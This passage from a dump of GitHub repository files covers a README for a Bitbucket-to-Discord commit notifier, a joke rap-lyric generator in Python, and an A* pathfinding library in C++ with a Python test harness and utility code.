writing-mode:lr-tb; margin-left:0cm; margin-right:0cm; text-indent:0cm; font-style:italic; text-decoration:underline; font-weight:normal; }\n\t.Heading_20_4 { color:#000000; font-size:95%; margin-bottom:0.212cm; margin-top:0.212cm; font-family:Liberation Sans; writing-mode:lr-tb; margin-left:0cm; margin-right:0cm; text-indent:0cm; font-style:italic; font-weight:bold; }\n\t.P1 { font-size:12pt; line-height:120%; margin-bottom:0.247cm; margin-top:0cm; font-family:Liberation Serif; writing-mode:lr-tb; }\n\t.P10 { font-size:12pt; font-family:Liberation Serif; writing-mode:lr-tb; }\n\t.P11 { font-size:12pt; font-family:Liberation Serif; writing-mode:lr-tb; }\n\t.P12 { font-size:12pt; margin-left:1.498cm; margin-right:0cm; text-indent:0cm; font-family:Liberation Serif; writing-mode:lr-tb; }\n\t.P13 { font-size:12pt; margin-left:0cm; margin-right:0cm; text-indent:0cm; font-family:Liberation Serif; writing-mode:lr-tb; }\n\t.P14 { color:#0066cc; font-size:130%; font-style:italic; font-weight:normal; margin-bottom:0.212cm; margin-left:0cm; margin-right:0cm; margin-top:0.423cm; text-indent:0cm; font-family:Liberation Sans; text-decoration:underline; writing-mode:lr-tb; }\n\t.P15 { color:#0066cc; font-size:130%; font-style:italic; font-weight:normal; margin-bottom:0.212cm; margin-left:0cm; margin-right:0cm; margin-top:0.423cm; text-indent:0cm; font-family:Liberation Sans; text-decoration:underline; writing-mode:lr-tb; }\n\t.P2 { font-size:12pt; line-height:120%; margin-bottom:0.247cm; margin-top:0cm; font-family:Liberation Serif; writing-mode:lr-tb; }\n\t.P3 { font-size:12pt; line-height:120%; margin-bottom:0.247cm; margin-top:0cm; font-family:Liberation Serif; writing-mode:lr-tb; }\n\t.P4 { font-size:12pt; line-height:120%; margin-bottom:0.247cm; margin-top:0cm; font-family:Liberation Serif; writing-mode:lr-tb; }\n\t.P5 { font-size:12pt; line-height:120%; margin-bottom:0.247cm; margin-top:0cm; font-family:Liberation Serif; writing-mode:lr-tb; }\n\t.P6 { font-size:12pt; line-height:120%; margin-bottom:0.247cm; margin-top:0cm; font-family:Liberation Serif; writing-mode:lr-tb; }\n\t.P7 { font-size:12pt; line-height:120%; margin-bottom:0.247cm; margin-top:0cm; font-family:Liberation Serif; writing-mode:lr-tb; }\n\t.P8 { font-size:12pt; line-height:120%; margin-bottom:0.247cm; margin-top:0cm; font-family:Liberation Serif; writing-mode:lr-tb; }\n\t.P9 { font-size:12pt; line-height:120%; margin-bottom:0.247cm; margin-top:0cm; font-family:Liberation Serif; writing-mode:lr-tb; }\n\t.Text_20_body { font-size:12pt; font-family:Liberation Serif; writing-mode:lr-tb; margin-top:0cm; margin-bottom:0.247cm; line-height:120%; }\n\t.Table1 { width:17.013cm; margin-left:0cm; margin-right:auto;}\n\t.Table1_A1 { padding:0.097cm; border-left-width:thin; border-left-style:solid; border-left-color:#000000; border-right-style:none; border-top-width:thin; border-top-style:solid; border-top-color:#000000; border-bottom-width:thin; border-bottom-style:solid; border-bottom-color:#000000; }\n\t.Table1_A2 { padding:0.097cm; border-left-width:thin; border-left-style:solid; border-left-color:#000000; border-right-style:none; border-top-style:none; border-bottom-width:thin; border-bottom-style:solid; border-bottom-color:#000000; }\n\t.Table1_B1 { padding:0.097cm; border-width:thin; border-style:solid; border-color:#000000; }\n\t.Table1_B2 { padding:0.097cm; border-left-width:thin; border-left-style:solid; border-left-color:#000000; border-right-width:thin; border-right-style:solid; border-right-color:#000000; border-top-style:none; border-bottom-width:thin; border-bottom-style:solid; border-bottom-color:#000000; }\n\t.Table1_A { width:3.413cm; }\n\t.Table1_B { width:13.6cm; }\n\t.Internet_20_link { color:#000080; text-decoration:underline; }\n\t.T3 { color:#000000; font-family:Verdana; font-size:8pt; }\n\t.T4 { color:#000000; font-family:Liberation Serif; font-size:12pt; }\n\t<!-- ODF styles with no properties representable as CSS -->\n\t.Sect1 .Index_20_Link .T1 .T2 { }\n\t</style></head><body dir=\"ltr\" style=\"max-width:21.001cm;margin-top:2cm; margin-bottom:2cm; margin-left:2cm; margin-right:2cm; \"><h1 class=\"P14\"><a id=\"a__Simple_python_script___Bitbucket_to_discord_commit_messages\"><span/></a><a id=\"__RefHeading___Toc909_303725736\"/>Simple python script – Bitbucket to discord commit messages</h1><p class=\"P4\"> </p><p class=\"P5\">This is a simple script that checks for push changes to a bit bucket repository. Once found all commit messages are then posted to a discord channel.</p><p class=\"P1\"> </p><p class=\"P1\"> </p><p class=\"P1\"> </p><p class=\"P1\"> </p><p class=\"P1\"> </p><p class=\"P1\"> </p><p class=\"P1\"> </p><p class=\"P1\"> </p><p class=\"P1\"> </p><p class=\"P1\"> </p><p class=\"P1\"> </p><p class=\"P1\"> </p><p class=\"P1\"> </p><p class=\"P1\"> </p><p class=\"P1\"> </p><p class=\"P1\"> </p><p class=\"P1\"> </p><p class=\"P1\"> </p><p class=\"P1\"> </p><p class=\"P1\"> </p><p class=\"P1\"> </p><p class=\"P1\"> </p><p class=\"P1\"> </p><p class=\"P1\"> </p><p class=\"P1\"> </p><p class=\"P1\"> </p><p class=\"P1\"/><p class=\"P1\"> </p><p class=\"P1\"> </p><table border=\"0\" cellspacing=\"0\" cellpadding=\"0\" class=\"Sect1\"><colgroup/><p class=\"Contents_20_Heading\">Table of Contents</p><tr><td><p class=\"P13\"><a href=\"#__RefHeading___Toc909_303725736\">Simple python script – Bitbucket to discord commit messages</a></p></td></tr><tr><td><p class=\"P13\"><a href=\"#__RefHeading___Toc358_1493417463\">Versions and requirements</a></p></td></tr><tr><td><p class=\"P13\"><a href=\"#__RefHeading___Toc131_1748241689\">Files</a></p></td></tr><tr><td><p class=\"P13\"><a href=\"#__RefHeading___Toc360_1493417463\">Making changes</a></p></td></tr><tr><td><p class=\"P13\"><a href=\"#__RefHeading___Toc135_1748241689\">How to construct bitbucket url</a></p></td></tr><tr><td><p class=\"P13\"><a href=\"#__RefHeading___Toc137_1748241689\">User name and paswords</a></p></td></tr><tr><td><p class=\"P13\"><a href=\"#__RefHeading___Toc141_1748241689\">Changes that the script makes to the url</a></p></td></tr><tr><td><p class=\"P13\"><a href=\"#__RefHeading___Toc143_1748241689\">JSON sample</a></p></td></tr><tr><td><p class=\"P13\"><a href=\"#__RefHeading___Toc362_1493417463\">Notes on getting more commit messages</a></p></td></tr><tr><td><p class=\"P12\"><a href=\"#__RefHeading___Toc364_1493417463\">My issues with cron</a></p></td></tr><tr><td><p class=\"P12\"><a href=\"#__RefHeading___Toc366_1493417463\">Bit Bucket things</a></p></td></tr><tr><td><p class=\"P12\"><a href=\"#__RefHeading___Toc368_1493417463\">Thanks</a></p></td></tr></table><p class=\"P1\"> </p><p class=\"P1\"> </p><p class=\"P1\"> </p><p class=\"P1\"> </p><p class=\"P1\"> </p><p class=\"P1\"> </p><p class=\"P3\"> </p><p class=\"Text_20_body\"> </p><p class=\"P2\"> </p><p class=\"P2\"> </p><p class=\"P2\"> </p><p class=\"P2\"> </p><p class=\"P2\"> </p><p class=\"P2\"> </p><p class=\"P2\"> </p><p class=\"P2\"> </p><p class=\"P2\"> </p><p class=\"P2\"> </p><p class=\"P2\"> </p><p class=\"P2\"> </p><h1 class=\"P15\"><a id=\"a__Versions_and_requirements\"><span/></a><a id=\"__RefHeading___Toc358_1493417463\"/>Versions and requirements</h1><p class=\"P5\">Python 3.6</p><p class=\"P5\">- Requests</p><p class=\"P5\"> </p><p class=\"P5\">Bitbucket account with access to the repository (I have not checked if this works on public repository’s)</p><p class=\"P5\">Discord server, You have access to a webhook link</p><p class=\"P5\">(see below for obtaining links)</p><h1 class=\"Heading_20_1\"><a id=\"a__Files\"><span/></a><a id=\"__RefHeading___Toc131_1748241689\"/>Files</h1><table border=\"0\" cellspacing=\"0\" cellpadding=\"0\" class=\"Table1\"><colgroup><col width=\"149\"/><col width=\"594\"/></colgroup><tr><td style=\"text-align:left;width:3.413cm; \" class=\"Table1_A1\"><p class=\"P10\">File</p></td><td style=\"text-align:left;width:13.6cm; \" class=\"Table1_B1\"><p class=\"P10\">Description</p></td></tr><tr><td style=\"text-align:left;width:3.413cm; \" class=\"Table1_A2\"><p class=\"P10\">BucketMonitor.py</p></td><td style=\"text-align:left;width:13.6cm; \" class=\"Table1_B2\"><p class=\"P10\">Run this script to start</p></td></tr><tr><td style=\"text-align:left;width:3.413cm; \" class=\"Table1_A2\"><p class=\"P10\">BitGet.py</p></td><td style=\"text-align:left;width:13.6cm; \" class=\"Table1_B2\"><p class=\"P10\">Makes the requests to bit bucket, and processes the data (slightly), uses username and passwords</p></td></tr><tr><td style=\"text-align:left;width:3.413cm; \" class=\"Table1_A2\"><p class=\"P10\">DisPost.py</p></td><td style=\"text-align:left;width:13.6cm; \" class=\"Table1_B2\"><p class=\"P10\">Posts the actual message to discord. Should you wish to alter the content of the message you will need to alter the send message function.<br/><br/><span class=\"T1\">The discord URL is taken and ‘/slack’ is automatically appended to the end so the post can be made (don’t add it yourself).<br/><br/>For more info on the JSON see below.</span></p></td></tr><tr><td style=\"text-align:left;width:3.413cm; \" class=\"Table1_A2\"><p class=\"P11\">LastNode</p></td><td style=\"text-align:left;width:13.6cm; \" class=\"Table1_B2\"><p class=\"P11\">Will hold the last SHA that was posted by the bot (so it doesn’t post things it has already posted) on first run it will psot the last 14 messages. If you don’t want it to post on first run, place in this file the the full SHA code of the latest commmit eg “<span class=\"T3\">d3bc6f0290f88afc8b18bdf3628fca04010fa6b6”</span><span class=\"T4\"> code with no spaces or new lines.</span></p></td></tr></table><p class=\"P5\"> </p><h1 class=\"Heading_20_1\"><a id=\"a__Making_changes\"><span/></a><a id=\"__RefHeading___Toc360_1493417463\"/>Making changes</h1><p class=\"P5\">What you need to change to get it working for you.</p><p class=\"P6\">The following variables will be changed to your specified things</p><p class=\"P6\"> </p><p class=\"P6\">DISCORD_URL = \"<a href=\"https://discordapp.com/api/webhooks/%5Bnumber%5D/%5Bbodyoftext\" class=\"Internet_20_link\">https://discordapp.com/api/webhooks/[number]/[bodyoftext</a>]”</p><p class=\"P6\">This is the webhook obtained from discord itself, <br/>For more info: <a href=\"https://support.discordapp.com/hc/en-us/articles/228383668-Intro-to-Webhooks\" class=\"Internet_20_link\">https://support.discordapp.com/hc/en-us/articles/228383668-Intro-to-Webhooks</a></p><p class=\"P6\"> </p><p class=\"P6\">BIT_BUCKET_URL = \"https://api.bitbucket.org/1.0/repositories/[user]/[repository]/changesets\"</p><p class=\"P6\">This you will need to build, see below for details</p><p class=\"Text_20_body\"/><p class=\"P6\">bit_bucket_username = \"user\"<br/>The username you will be accessing bitbucket with, I advise a new account because the password is kept in plain text</p><p class=\"P6\"> </p><p class=\"P6\">bit_bucket_password = \"Password\"<br/>The password in plain text, used for accessing the repositories changes</p><h1 class=\"Heading_20_1\"><a id=\"a__How_to_construct_bitbucket_url\"><span/></a><a id=\"__RefHeading___Toc135_1748241689\"/>How to construct bitbucket url</h1><p class=\"Text_20_body\"> </p><p class=\"P6\">Navigate to the repository, you will see the following <br/></p><p class=\"P6\">\"<a href=\"https://bitbucket.org/%5BUser\" class=\"Internet_20_link\">https://bitbucket.org/[User</a> Who created it]/[Repository name]/overview”</p><p class=\"P6\">Put the two variables into the link below</p><p class=\"P6\">\"https://api.bitbucket.org/1.0/repositories/<a href=\"https://bitbucket.org/%5BUser\" class=\"Internet_20_link\">[User</a> Who created it]/[Repository name]/changesets\"</p><p class=\"P6\">(square backets not needed unless in the initial link)</p><p class=\"P6\">Done, this can now be placed in the script</p><h1 class=\"Heading_20_1\"><a id=\"a__User_name_and_paswords\"><span/></a><a id=\"__RefHeading___Toc137_1748241689\"/>User name and paswords</h1><p class=\"P6\">I advise using a separate account that only has read permissions (it would be nice if it only had access to the commit messages, but thats beyond me)</p><p class=\"Text_20_body\"> </p><h1 class=\"Heading_20_1\"><a id=\"a__Changes_that_the_script_makes_to_the_url\"><span/></a><a id=\"__RefHeading___Toc141_1748241689\"/>Changes that the script makes to the url</h1><p class=\"Text_20_body\"> </p><p class=\"P6\">This script adds the ‘/slack’ to the end of the link provided, this allows the json to be parsed properly by discord. </p><h1 class=\"Heading_20_1\"><a id=\"a__JSON_sample\"><span/></a><a id=\"__RefHeading___Toc143_1748241689\"/>JSON sample</h1><p class=\"P6\">{</p><p class=\"P6\">\"username\": \"Clyde\",</p><p class=\"P6\">\"text\": \"I am Clyde, this is an example webhook message.\",</p><p class=\"P6\">\"icon_url\": \"https://discordapp.com/assets/f78426a064bc9dd24847519259bc42af.png\",</p><p class=\"P6\">\"attachments\": [{</p><p class=\"P6\">\"author_name\": \"Clyde\",</p><p class=\"P6\">\"author_icon\": \"https://discordapp.com/assets/f78426a064bc9dd24847519259bc42af.png\",</p><p class=\"P6\">\"color\": \"#ff0000\",</p><p class=\"P6\">\"title\": \"Clyde's Embed\",</p><p class=\"P6\">\"text\": \"This is text. This text is in Clyde's embed.\",</p><p class=\"P6\">\"fields\": [{</p><p class=\"P6\">\"title\": \"Clyde's Embed's Field\",</p><p class=\"P6\">\"value\": \"Clyde's Embed's Field's Value.\"</p><p class=\"P6\">}],</p><p class=\"P6\">\"footer_icon\": \"https://discordapp.com/assets/f78426a064bc9dd24847519259bc42af.png\",</p><p class=\"P6\">\"footer\": \"Clyde's Embed's Footer\"</p><p class=\"P6\">}]</p><p class=\"P6\">}</p><p class=\"P6\"> </p><p class=\"P6\">source: <a href=\"https://www.reddit.com/r/discordapp/comments/56ktov/discord_webhook_message_maker_json/\" class=\"Internet_20_link\">https://www.reddit.com/r/discordapp/comments/56ktov/discord_webhook_message_maker_json/</a></p><p class=\"P7\">This is also kept in a txt file</p><p class=\"P6\">Special thanks to source above for this super simple json <span class=\"T2\">construction, try just sending that to your server</span> <span class=\"T2\">and play around with it to understand what it does.<br/><br/>In disPost.py- replace message with this json, set the discord url and call sendMessage to test what changes do what.</span></p><p class=\"P6\"> </p><p class=\"P6\"> </p><p class=\"Text_20_body\"> </p><h1 class=\"Heading_20_1\"><a id=\"a__Notes_on_getting_more_commit_messages\"><span/></a><a id=\"__RefHeading___Toc362_1493417463\"/>Notes on getting more commit messages</h1><p class=\"Text_20_body\"> </p><h4 class=\"Heading_20_4\"><a id=\"a__My_issues_with_cron\"><span/></a><a id=\"__RefHeading___Toc364_1493417463\"/>My issues with cron</h4><p class=\"P9\">Running the script by manually works fine, but when trying to add it to cron, the lastNode file can’t be found unless I specify its location by absolute instead of relative. </p><p class=\"P9\">But thats just cos I don’t know how cron works</p><p class=\"P8\"> </p><h4 class=\"Heading_20_4\"><a id=\"a__Bit_Bucket_things\"><span/></a><a id=\"__RefHeading___Toc366_1493417463\"/>Bit Bucket things</h4><p class=\"P8\">By default the bitbucket api sends the last 14 commit messages, this amount can be changed by adding to the url ?limit=[integer]</p><p class=\"P8\">For more information see :</p><p class=\"P8\"> <a href=\"https://confluence.atlassian.com/bitbucket/changesets-resource-296095208.html\" class=\"Internet_20_link\">https://confluence.atlassian.com/bitbucket/changesets-resource-296095208.html</a></p><p class=\"P8\">(scroll down to see Get a list of changesets)</p><p class=\"P8\"> </p><h4 class=\"Heading_20_4\"><a id=\"a__Thanks\"><span/></a><a id=\"__RefHeading___Toc368_1493417463\"/>Thanks</h4><p class=\"P8\">Thanks to everyone online for setting up this standard and making it really easy for me to build this. From not knowing anything about requests managed to build this.<br/>Any questions feel free to contact me through github (idk make an issue or something, tag me maybe I have an email floating around there)</p></body></html>"
}
] | 5 |
nelse147/traptrap | https://github.com/nelse147/traptrap | b90261851cff5daef7ed2ccd5e8ed0cd1c83d90c | cacc8ea89ff6327518beda43c295eaae2f1c7c31 | 24790bead35d410baba0f92d118c6cd8a8e9ae08 | refs/heads/master | 2021-06-30T16:59:53.228585 | 2017-09-21T23:09:35 | 2017-09-21T23:09:35 | 104,407,529 | 0 | 0 | null | 2017-09-21T23:11:31 | 2017-09-21T23:02:26 | 2017-09-21T23:09:26 | null | [
{
"alpha_fraction": 0.6178736686706543,
"alphanum_fraction": 0.6271186470985413,
"avg_line_length": 31.450000762939453,
"blob_id": "f4e8f35b9312533ca9e33ad89942dbdd31207db2",
"content_id": "7f291210fcdfd7f095c7bcf37287d9cdf988feb1",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 649,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 20,
"path": "/bernie.py",
"repo_name": "nelse147/traptrap",
"src_encoding": "UTF-8",
"text": "'''An approximation of Ugly God's 'Bernie Sanders.' \nPlease excuse any profanity. '''\n\nimport numpy as np \n\nbegin_lines = ['skrt skrt', 'swag swag', 'trap trap', \n\t\t 'gang gang', 'wrist game', 'dick game', 'get cash', 'flow like', 'big boss']\n\n\nadlibs = ['(YUH!)', '(QUAVO!)', '(SKRRRT!)', '(UGHH!)', '(BANG BANG!)']\n\ndef bernie(num_lines): \n\tfor _ in range(num_lines): \n\t\tindex = np.random.randint(low=0, high=len(begin_lines))\n\t\tline = begin_lines[index] + ' bernie sanders '\n\t\tline = line.title()\n\t\tif (np.random.randint(20) % 3 == 0):\n\t\t\tendline_index = np.random.randint(low=0, high=len(adlibs))\n\t\t\tline += adlibs[endline_index]\n\t\tprint(line)\n"
},
{
"alpha_fraction": 0.7708333134651184,
"alphanum_fraction": 0.7708333134651184,
"avg_line_length": 42.20000076293945,
"blob_id": "39556da73b00422cd6dc20da8fc20648c7f8066d",
"content_id": "909d39f5376afe88740dc59695ef159cbeb5a85c",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 432,
"license_type": "permissive",
"max_line_length": 229,
"num_lines": 10,
"path": "/README.md",
"repo_name": "nelse147/traptrap",
"src_encoding": "UTF-8",
"text": "# traptrap\n\nHow difficult is it to create award-winning rap verses? While the contributors to this repo don't claim to have the voice or branding to make it to the Grammys, we'll try to write scripts that can approximate a decent rap verse. \n\n\nThe inspiration for the name of this project comes from the Migos' immortal words: \n\n*Up early in the morning trappin' (trap trap)*\n\n[Source](https://genius.com/Migos-call-casting-lyrics)\n"
}
] | 2 |
ubrabbit/pathfinding | https://github.com/ubrabbit/pathfinding | 6886f4df62526279d671e68885222289000ce1cc | 20991d00fc47b2bd090ef16c502d3300d009db3f | 1611f4d585810a83a2d22bf361897915f9274fda | refs/heads/master | 2020-03-15T03:35:38.756310 | 2018-05-06T18:42:44 | 2018-05-06T18:42:44 | 131,946,138 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.2659175992012024,
"alphanum_fraction": 0.45157837867736816,
"avg_line_length": 26.086956024169922,
"blob_id": "39ce4fb91d18e9e0cf0d48ab0c3a11b214876d6f",
"content_id": "10fff69e6143b08f0770e6950e652f9161030ab7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1869,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 69,
"path": "/pytest.py",
"repo_name": "ubrabbit/pathfinding",
"src_encoding": "UTF-8",
"text": "#coding: utf-8\nimport sys\nimport c_path\n\nMAP_1 = [\n0, 0, 0, 0, 1, 1, 0, 1, 1, 0,\n0, 0, 0, 0, 1, 1, 0, 0, 0, 0,\n0, 0, 0, 1, 0, 1, 1, 1, 1, 0,\n0, 0, 0, 1, 0, 1, 0, 0, 0, 0,\n0, 0, 0, 1, 0, 0, 0, 0, 0, 0,\n0, 0, 0, 1, 0, 1, 0, 0, 0, 0,\n0, 0, 0, 1, 0, 1, 0, 0, 0, 0,\n0, 0, 0, 1, 0, 1, 0, 0, 0, 0,\n0, 0, 0, 0, 0, 1, 0, 0, 0, 0,\n0, 0, 0, 1, 0, 1, 0, 0, 0, 0,\n]\n\nMAP_2 = [\n0, 0, 0, 0, 1, 1, 0, 1, 1, 0,0, 0, 0, 0, 1, 1, 0, 1, 1, 0,\n0, 0, 0, 0, 1, 1, 0, 0, 0, 0,0, 0, 0, 0, 1, 1, 0, 1, 1, 0,\n0, 0, 0, 1, 0, 1, 1, 1, 1, 0,0, 0, 0, 0, 1, 1, 0, 1, 1, 0,\n0, 0, 0, 1, 0, 1, 0, 0, 0, 0,0, 0, 0, 0, 1, 1, 0, 1, 1, 0,\n0, 0, 0, 1, 0, 0, 0, 0, 0, 0,0, 0, 0, 0, 1, 1, 0, 1, 1, 0,\n0, 0, 0, 1, 0, 1, 0, 0, 0, 0,0, 0, 0, 0, 1, 1, 0, 1, 1, 0,\n0, 0, 0, 1, 0, 1, 0, 0, 0, 0,0, 0, 0, 0, 1, 1, 0, 1, 1, 0,\n0, 0, 0, 1, 0, 1, 0, 0, 0, 0,0, 0, 0, 0, 1, 1, 0, 1, 1, 0,\n0, 0, 0, 0, 0, 1, 0, 0, 0, 0,0, 0, 0, 0, 1, 1, 0, 1, 1, 0,\n0, 0, 0, 1, 0, 1, 0, 0, 0, 0,0, 0, 0, 0, 1, 1, 0, 1, 1, 0,\n]\n\nposList = []\nblockList=[]\nfor i in range(10):\n for j in range(10):\n posList.append( (i,j, 1+MAP_1[i*10+j] ) )\n if MAP_1[i*10+j] == 1:\n blockList.append( (i,j) )\n\npos = [(0,0,1),(0,1,1),(1,0,1),(1,1,1)]\nblock = [(0,0)]\nc_path.CreateMap(2,2,pos,block)\n\nprint(\"blockList is \",blockList)\nc_path.CreateMapByBlock(10,10,blockList)\n\nprint(\"posList is \",posList)\nc_path.CreateMapByCost(10,10,posList)\n\ndef test():\n cost, result = c_path.SeekPath( (0,0), (8,7) )\n pList=list(result)\n pos_list = []\n while pList:\n x = pList.pop(0)\n y = pList.pop(0)\n pos_list.append( (x,y) )\n return cost, pos_list\n\nif True:\n for i in range(10):\n print(\">>>>>>>>>>>>>>>>>>>>>> run test \",i)\n pos_list = test()\n\ncost, pos_list = test()\nprint(\"cost: %s \\npos_list is: %s\"%(cost,str(pos_list)))\n\nprint(\"test finished\")\nc_path.DeleteMap()\nprint(\"finished\")\n"
},
{
"alpha_fraction": 0.6244186162948608,
"alphanum_fraction": 0.6244186162948608,
"avg_line_length": 25.875,
"blob_id": "f4e0d9ff0281238c605f331a193c209b497e23c7",
"content_id": "24310745c7c17b2001e14e5d9217db58e8986e38",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 860,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 32,
"path": "/PathFinding.h",
"repo_name": "ubrabbit/pathfinding",
"src_encoding": "UTF-8",
"text": "#include <vector>\n#include <list>\n#include <map>\n\nnamespace PathFind\n{\n class Grid;\n class Point;\n class Node;\n\n /**\n * Main class to find the best path from A to B.\n * Use like this:\n * Grid grid = new Grid(width, height, tiles_costs);\n * List<Point> path = Pathfinding.FindPath(grid, from, to);\n */\n class Pathfinding\n {\n public:\n // The API you should use to get path\n // grid: grid to search in.\n // startPos: starting position.\n // targetPos: ending position.\n static std::list<Point> FindPath(Grid grid, Point startPos, Point targetPos);\n\n private:\n // internal function to find path, don't use this one from outside\n static std::list<Point> _ImpFindPath(Grid grid, Point startPos, Point targetPos);\n static int GetDistance(Node nodeA, Node nodeB);\n };\n\n}\n"
},
{
"alpha_fraction": 0.7096773982048035,
"alphanum_fraction": 0.7580645084381104,
"avg_line_length": 19.66666603088379,
"blob_id": "14a000270e295c01f8fcb23c861b4986bcf6a49a",
"content_id": "553191ae0faec12325af39d897d37ff4142c2458",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 104,
"license_type": "no_license",
"max_line_length": 29,
"num_lines": 3,
"path": "/path_ui/readme.txt",
"repo_name": "ubrabbit/pathfinding",
"src_encoding": "UTF-8",
"text": "测试方法:\n1、运行 build.sh 编译生成 .so 文件\n2、python3 Interface.py 运行调试界面\n"
},
{
"alpha_fraction": 0.5007637739181519,
"alphanum_fraction": 0.5058553814888,
"avg_line_length": 30.423999786376953,
"blob_id": "5604668e189975f16661600f6f86f62e3688443e",
"content_id": "dbc72ddeca936dfdee8a6323b2389076d1f9c7b4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3928,
"license_type": "no_license",
"max_line_length": 141,
"num_lines": 125,
"path": "/PathFinding.cpp",
"repo_name": "ubrabbit/pathfinding",
"src_encoding": "UTF-8",
"text": "#include \"PathFinding.h\"\n\n#include <iostream>\n#include <cmath>\n#include <set>\n#include <map>\n\n#include \"Grid.h\"\n#include \"Point.h\"\n#include \"Node.h\"\n\nusing namespace std;\n\nnamespace PathFind\n{\n list<Point> Pathfinding::FindPath(Grid grid, Point startPos, Point targetPos)\n {\n // convert to a list of points and return\n list<Point> ret;\n if (startPos.x < 0 || startPos.x >= grid.gridSizeX || startPos.y < 0 || startPos.y >= grid.gridSizeY)\n {\n return ret;\n }\n\n // find path\n ret = _ImpFindPath(grid, startPos, targetPos);\n return ret;\n }\n\n list<Point> Pathfinding::_ImpFindPath(Grid grid, Point startPos, Point targetPos)\n {\n Node startNode = grid.GetNode(startPos.x, startPos.y);\n Node targetNode = grid.GetNode(targetPos.x, targetPos.y);\n\n list<Node> openSet;\n\n int closedSet[grid.gridSizeX][grid.gridSizeY] = {0};\n Node parentSet[grid.gridSizeX][grid.gridSizeY];\n Node emptyNode = Node();\n for(int i=0; i<grid.gridSizeX; i++)\n {\n for(int j=0; j<grid.gridSizeY; j++)\n {\n closedSet[i][j] = 0;\n parentSet[i][j] = emptyNode;\n }\n }\n\n bool is_find = false;\n openSet.push_back( startNode );\n while (openSet.size() > 0)\n {\n list<Node>::iterator iterNode = openSet.begin();\n Node currentNode = *iterNode;\n\n for( list<Node>::iterator iter=iterNode; iter!=openSet.end(); iter++ )\n {\n Node tmpNode = *iter;\n if ( tmpNode.fCost() < currentNode.fCost() || (tmpNode.fCost() == currentNode.fCost() && tmpNode.hCost < currentNode.hCost) )\n {\n iterNode = iter;\n currentNode = tmpNode;\n }\n }\n openSet.erase( iterNode );\n closedSet[currentNode.gridX][currentNode.gridY] = 1;\n\n if (currentNode == targetNode)\n {\n targetNode = currentNode;\n is_find = true;\n break;\n }\n\n list<Node> neighbour_set = grid.GetNeighbours(currentNode);\n for( list<Node>::iterator iter=neighbour_set.begin(); iter!=neighbour_set.end(); iter++ )\n {\n Node neighbour = *iter;\n int x = neighbour.gridX;\n int y = neighbour.gridY;\n if (!neighbour.walkable || (closedSet[x][y]==1) )\n {\n continue;\n }\n\n int newMovementCostToNeighbour = currentNode.gCost + GetDistance(currentNode, neighbour) * (int)(10.0f * neighbour.penalty);\n if ( (newMovementCostToNeighbour < neighbour.gCost) || (parentSet[x][y] == emptyNode) )\n {\n neighbour.gCost = newMovementCostToNeighbour;\n neighbour.hCost = GetDistance(neighbour, targetNode);\n\n if ( parentSet[x][y] == emptyNode )\n {\n openSet.push_back(neighbour);\n parentSet[x][y] = currentNode;\n }\n }\n }\n }\n\n list<Point> pointList;\n if ( is_find )\n {\n Node tmpNode = targetNode;\n while (tmpNode != startNode)\n {\n pointList.push_back( Point(tmpNode.gridX, tmpNode.gridY) );\n tmpNode = parentSet[tmpNode.gridX][tmpNode.gridY];\n }\n pointList.reverse();\n }\n return pointList;\n }\n\n int Pathfinding::GetDistance(Node nodeA, Node nodeB)\n {\n int dstX = fabs(nodeA.gridX - nodeB.gridX);\n int dstY = fabs(nodeA.gridY - nodeB.gridY);\n\n if (dstX > dstY)\n return 14 * dstY + 10 * (dstX - dstY);\n return 14 * dstX + 10 * (dstY - dstX);\n }\n\n}\n"
},
{
"alpha_fraction": 0.606867790222168,
"alphanum_fraction": 0.6267650723457336,
"avg_line_length": 23.34375,
"blob_id": "9d50e0032f7c391a838af147d816b7b8f050a6d6",
"content_id": "e5083537b9484eaeaadde6242298619b139515db",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3130,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 128,
"path": "/path_ui/Common.py",
"repo_name": "ubrabbit/pathfinding",
"src_encoding": "UTF-8",
"text": "#coding: utf-8\n\nimport os\nimport time\nimport logging\nfrom logging.handlers import TimedRotatingFileHandler\n\nGridColorList=[\n \"\",\n \"#aaaaff\",\"#00aa7f\",\n \"#aa55ff\",\"#555500\",\"#55557f\",\n \"#00007f\",\"#aa0000\",\n]\nColorEmpty=\"\"\nColorEnter=\"#00aaff\"\nColorExit=\"#00ff00\"\nColorBlock=\"#000000\"\nColorSearchPos=\"#aaffff\"\nSpecialColors=[ColorEnter,ColorExit,ColorBlock]\n\nColorEmptyIdx=GridColorList.index(ColorEmpty)\n\nSizeSelectList=[10,20,50,80,100,200,]\n\nDEFINE_REDIRECT_STDOUT = 1\n\nVERSION=0.01\n\n\ndef log_file(sLog):\n global g_logger\n if not \"g_logger\" in globals():\n logFilePath = \"%s/logfile.log\"%(get_logpath())\n obj_log = logging.getLogger(\"logfile\")\n obj_log.setLevel(logging.INFO)\n handler = TimedRotatingFileHandler(logFilePath,\n when=\"d\",\n interval=1,\n backupCount=7)\n obj_log.addHandler(handler)\n g_logger = obj_log\n\n time_info=time.strftime('%Y-%m-%d %H:%M:%S')\n sLog=\"[%s] %s\"%(time_info,sLog)\n g_logger.info(sLog)\n return g_logger\n\ndef debug_print():\n import traceback\n traceback.print_exc()\n\ndef singleton_cls(cls, *args, **kw):\n instances = {}\n def _singleton(*args, **kw):\n if cls not in instances:\n instances[cls] = cls(*args, **kw)\n return instances[cls]\n return _singleton\n\ndef recursion_make_dir(path, permit=0o755) :\n import os\n path = path.replace(\"\\\\\",\"/\")\n if os.path.exists(path) : return False\n os.makedirs(path)\n os.chmod(path, permit)\n return True\n\ndef init_runpath():\n cur_path = os.getcwd()\n obj_cfg = get_config_obj()\n obj_cfg.PROCESS_RUN_PATH = cur_path\n\n log_path = \"%s/log\"%cur_path\n 